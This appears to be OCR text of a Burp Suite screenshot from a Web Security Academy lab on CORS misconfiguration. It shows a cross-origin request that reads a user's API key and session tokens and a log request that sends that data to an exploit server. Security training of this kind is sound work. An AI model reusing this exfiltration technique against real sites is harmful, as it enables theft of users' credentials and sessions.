 # Host Method URL Params Edited Status Length MIME type Extension
251 https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net GET /exploit 200 510 HTML
252 https://0ae100e203944230800de52a0013009f.web-security-academy.net GET /accountDetails 200 481 JSON
253 https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net GET /log?key={%20%20%22username%22:... ✓ 200 20681 HTML
Request
Pretty Raw Hex Hackvertor \n
1 GET /accountDetails HTTP/2
2 Host: 0ae100e203944230800de52a0013009f.web-security-academy.net
3 Cookie: session=EleWpaTSVzJi9y5rSGBFxHyUlUrpKZpf
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Origin:
https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin:
https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net
3 Access-Control-Allow-Credentials: true
4 Content-Type: application/json; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 229
7
8 {
9 "username":"wiener",
10 "email":"",
11 "apikey":"FZWkmPdKmoWTYkKH7Am1Po3iQvWiFJ57",
12 "sessions":[
13 "7skDWeASeOQRBE3UUCK1MlNBijSL6dlP",
14 "EleWpaTSVzJi9y5rSGBFxHyUlUrpKZpf",
15 "qO3GkYkbz9e5KFOgBFLHk7zJ138oJvoo"
16 ]
17 }